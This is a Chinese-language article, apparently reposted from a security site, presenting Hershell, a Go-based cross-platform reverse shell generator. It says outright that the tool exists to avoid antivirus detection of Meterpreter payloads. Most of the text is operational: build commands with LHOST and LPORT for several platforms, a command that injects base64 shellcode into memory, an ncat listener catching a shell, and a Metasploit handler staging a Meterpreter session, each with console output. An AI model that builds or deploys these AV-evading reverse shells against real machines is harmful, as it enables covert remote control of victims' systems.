Hershell是一款功能强大的跨平台反向Shell生成器,该工具使用Go语言开发,基于TCP反向Shell实现其功能。
该工具使用了TLS来保障数据通讯的安全性,并且提供了证书公共密钥指纹绑定功能来防止通信数据被拦截。

支持的系统
Hershell的当前版本支持以下操作系统:
Windows
Linux
macOS
FreeBSD
开发目的
虽然Meterpreter Payload有时也能用,但是这种方法很容易被反病毒产品检测到。因此,Hershell便应运而生,它可以给我们提供一个基于TCP的反向Shell,而且能够支持各种不同的操作系统平台。
工具使用base64 shellcode> : 向相同进程内存中注入一个shellcode(Base64编码),并执行代码。
meterpreter [tcp|http|https] IP:PORT :与多个处理器建立连接并从Metasploit获取第二阶段的反向TCP、HTTP或HTTPS Meterpreter,然后在内存中执行Shellcode(该功能目前仅支持Windows平台)。
exit : 退出程序
工具使用
首先,我们需要使用下面的命令生成一个有效的证书:
$ make depends openssl req -subj '/CN=yourcn.com/O=YourOrg/C=FR' -new -newkey rsa:4096 -days 3650 -nodes -x509 -keyout server.key -out server.pem Generating a 4096 bit RSA private key ....................................................................................++ .....++ writing new private key to 'server.key' ----- cat server.key >> server.pem针对Windows平台:
# Predifined 32 bit target $ make windows32 LHOST=192.168.0.12 LPORT=1234 # Predifined 64 bit target $ make windows64 LHOST=192.168.0.12 LPORT=1234针对Linux平台:
# Predifined 32 bit target $ make linux32 LHOST=192.168.0.12 LPORT=1234 # Predifined 64 bit target $ make linux64 LHOST=192.168.0.12 LPORT=1234针对macOS平台:
$ make macos LHOST=192.168.0.12 LPORT=1234工具使用样例
基础使用
我们可以使用各种工具来处理传入的连接,比如说:
socat
ncat
openssl服务器模块
Metasploit的各种handler (python/shell_reverse_tcp_ssl payload)
下面是ncat的使用样例:
$ ncat --ssl --ssl-cert server.pem --ssl-key server.key -lvp 1234 Ncat: Version 7.60 ( https://nmap.org/ncat ) Ncat: Listening on :::1234 Ncat: Listening on 0.0.0.0:1234 Ncat: Connection from 172.16.122.105. Ncat: Connection from 172.16.122.105:47814. [hershell]> whoami desktop-3pvv31a\labMeterpreter场景
注意:目前该功能仅支持在Windows平台上使用。
该工具的Meterpreter使用场景目前仅支持下列Payload:
windows/meterpreter/reverse_tcp
windows/x64/meterpreter/reverse_tcp
windows/meterpreter/reverse_http
windows/x64/meterpreter/reverse_http
windows/meterpreter/reverse_https
windows/x64/meterpreter/reverse_https
当你选择使用某个Payload之后,别忘了选择正确的传输端口(tcp、http或https)。
MeterpreterHandler使用样例如下:
[14:12:45][172.16.122.105][Sessions: 0][Jobs: 0] > use exploit/multi/handler [14:12:57][172.16.122.105][Sessions: 0][Jobs: 0] exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https payload => windows/x64/meterpreter/reverse_https [14:13:12][172.16.122.105][Sessions: 0][Jobs: 0] exploit(multi/handler) > set lhost 172.16.122.105 lhost => 172.16.122.105 [14:13:15][172.16.122.105][Sessions: 0][Jobs: 0] exploit(multi/handler) > set lport 8443 lport => 8443 [14:13:17][172.16.122.105][Sessions: 0][Jobs: 0] exploit(multi/handler) > set HandlerSSLCert ./server.pem HandlerSSLCert => ./server.pem [14:13:26][172.16.122.105][Sessions: 0][Jobs: 0] exploit(multi/handler) > exploit -j [*] Exploit running as background job 0. [*] [2018.01.29-14:13:29] Started HTTPS reverse handler on https://172.16.122.105:8443 [14:13:29][172.16.122.105][Sessions: 0][Jobs: 1] exploit(multi/handler) >接下来,在hershell中,使用meterpreter命令:
[hershell]> meterpreter https 172.16.122.105:8443此时,我们将能够在msfconsole中获取到新的Meterpreter会话:
[14:13:29][172.16.122.105][Sessions: 0][Jobs: 1] exploit(multi/handler) > [*] [2018.01.29-14:16:44] https://172.16.122.105:8443 handling request from 172.16.122.105; (UUID: pqzl9t5k) Staging x64 payload (206937 bytes) ... [*] Meterpreter session 1 opened (172.16.122.105:8443 -> 172.16.122.105:44804) at 2018-01-29 14:16:44 +0100 [14:16:46][172.16.122.105][Sessions: 1][Jobs: 1] exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x64/windows DESKTOP-3PVV31A\lab @ DESKTOP-3PVV31A 172.16.122.105:8443 -> 172.16.122.105:44804 (10.0.2.15) [14:16:48][172.16.122.105][Sessions: 1][Jobs: 1] exploit(multi/handler) > sessions -i 1 [*] Starting interaction with 1... meterpreter > getuid Server username: DESKTOP-3PVV31A\lab项目地址
Hershell:【GitHub传送门】
* 参考来源:lesnuages,FB小编Alpha_h4ck编译,转载请注明来自FreeBuf.COM
转载请注明来自网盾网络安全培训,本文标题:《Hershell:一款功能强大的跨平台反向Shell生成器》
- 上一篇: Google Play恶意软件分析
- 下一篇: IP定位领域中相关名词解释
- 关于我们